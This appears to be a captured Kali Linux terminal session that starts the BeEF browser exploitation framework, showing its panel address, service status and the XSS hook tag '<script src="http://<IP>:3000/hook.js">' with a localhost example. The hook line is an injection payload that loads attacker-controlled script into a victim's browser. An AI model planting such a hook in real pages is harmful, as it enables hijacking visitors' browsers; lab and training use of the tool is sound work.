 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo beef-xss
[sudo] password for kali:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP databas
e
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></scr
ipt>
● beef-xss.service - beef-xss
     Loaded: loaded (/usr/lib/systemd/system/beef-xss.service; disabled; pre
set: disabled)
     Active: active (running) since Mon 2025-06-02 05:36:54 EDT; 5s ago
 Invocation: ce551ed2043046689354c2837b76523e
   Main PID: 2313 (ruby)
      Tasks: 10 (limit: 4548)
     Memory: 161.3M (peak: 161.3M)
        CPU: 2.956s
     CGroup: /system.slice/beef-xss.service
             ├─2313 ruby ./beef
             └─2351 node /tmp/execjs20250602-2313-igs606js